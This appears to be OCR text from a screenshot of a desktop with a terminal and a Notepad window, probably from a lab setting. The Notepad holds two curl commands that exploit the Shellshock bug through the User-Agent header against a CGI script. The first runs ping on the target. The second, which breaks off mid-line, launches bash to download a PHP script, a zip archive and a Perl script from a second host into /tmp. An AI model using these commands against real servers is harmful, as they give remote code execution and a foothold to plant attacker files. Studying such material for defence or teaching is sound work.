 brian@CMLTserver: ~
brian@CMLTserver:~$
Untitled - Notepad
File Edit Format View Help
curl -A "() { :; }; /bin/ping -c 3 192.168.1.101" http://192.168.1.102/cgi-bin/online.cgi
curl -A "() { :; }; /bin/bash -c \"cd /tmp; wget http://192.168.1.105/registerUser.php; wget http://192.168.1.105/resourcePack.zip; wget http://192.168.1.105/run.pl;
Desktop 9:16 PM